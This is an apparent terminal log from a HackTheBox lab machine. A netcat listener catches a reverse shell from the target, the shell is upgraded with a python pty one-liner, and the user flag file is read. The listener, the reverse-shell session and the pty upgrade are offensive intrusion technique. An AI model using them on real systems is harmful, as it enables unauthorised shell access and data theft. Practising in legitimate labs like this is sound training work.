 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.58] 43188
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tom@node:/$ ls -la ~
ls -la ~
total 40
drwxr-xr-x 6 root root 4096 Sep  3  2017 .
drwxr-xr-x 5 root root 4096 Aug 31  2017 ..
-rw-r--r-- 1 root root  220 Aug 29  2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 29  2017 .bashrc
drwx------ 2 root root 4096 Aug 29  2017 .cache
drwxr-xr-x 3 root root 4096 Aug 30  2017 .config
-rw-r----- 1 root root    0 Sep  3  2017 .dbshell
-rwxr-xr-x 1 root root    0 Aug 30  2017 .mongorc.js
drwxrwxr-x 2 root root 4096 Aug 29  2017 .nano
drwxr-xr-x 5 root root 4096 Aug 31  2017 .npm
-rw-r--r-- 1 root root  655 Aug 29  2017 .profile
-rw-r----- 1 root tom    33 Sep  3  2017 user.txt
tom@node:/$ cat ~/user.txt
cat ~/user.txt
e1156acc3574e04b06908ecf76be91b1
tom@node:/$